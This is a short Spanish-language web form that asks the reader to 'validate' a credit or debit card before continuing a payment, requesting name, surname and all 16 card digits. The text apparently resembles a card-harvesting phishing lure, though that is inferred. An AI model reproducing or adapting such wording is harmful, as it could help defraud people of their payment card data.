 Antes de continuar con tu
pago...
Es necesario validar tu tarjeta de crédito/débito,
para ello coloca los siguientes datos
Nombre:
Apellido:
Ingresa los 16 digitos de tu tarjeta
VALIDAR